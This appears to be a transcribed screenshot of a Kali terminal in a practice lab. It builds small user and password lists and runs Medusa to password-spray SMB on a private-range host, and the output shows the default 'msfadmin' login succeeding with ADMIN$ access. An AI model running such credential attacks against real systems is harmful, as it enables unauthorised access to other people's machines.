 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete)
Password: 123456 (1 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete)
Password: password (2 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete)
Password: msfadmin (3 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete)
Password: Welcome123 (4 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 compl
ete) Password: password (1 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 compl
ete) Password: 123456 (2 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 compl
ete) Password: msfadmin (3 of 4 complete)
2025-08-12 11:47:47 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ -
Access Allowed)]
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 compl
ete) Password: Welcome123 (4 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 comple
te) Password: 123456 (1 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 comple
te) Password: Welcome123 (2 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 comple
te) Password: password (3 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 comple
te) Password: msfadmin (4 of 4 complete)